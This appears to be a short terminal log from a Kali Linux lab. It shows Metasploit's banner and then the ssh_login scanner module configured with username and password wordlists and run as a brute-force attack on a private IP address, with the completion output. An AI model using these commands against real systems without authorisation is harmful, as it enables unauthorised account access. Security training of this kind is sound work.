 ┌──(mayank_201b153_kali㉿DESKTOP-5QE9N93)-[~]
└─$ msfconsole
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
.;lxO0KXXXK0Oxl:.
,o0WMMMMMMMMMMMMMMMMMMKd,
'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
:KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
.KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
lWMMMMMMMMMMMXd:..     ..;dKMMMMMMMMMMMMo
xMMMMMMMMMMWd.               .oNMMMMMMMMMMk
oMMMMMMMMMMx.                    dMMMMMMMMMMx
.WMMMMMMMMM:                       :MMMMMMMMMM,
xMMMMMMMMMo                         lMMMMMMMMMO
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
lMMMMMMMMMMk.                         .kMMO'
dMMMMMMMMMMWd'                         ..
cWMMMMMMMMMMMNxc'.                ##########
.0MMMMMMMMMMMMMMMMWc            #+#    #+#
;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
=[ metasploit v6.2.1-dev                           ]
+ -- --=[ 2225 exploits - 1171 auxiliary - 398 post       ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE username.txt
USER_FILE => username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE password.txt
PASS_FILE => password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.21.193.211
RHOSTS => 172.21.193.211
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.21.193.211:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >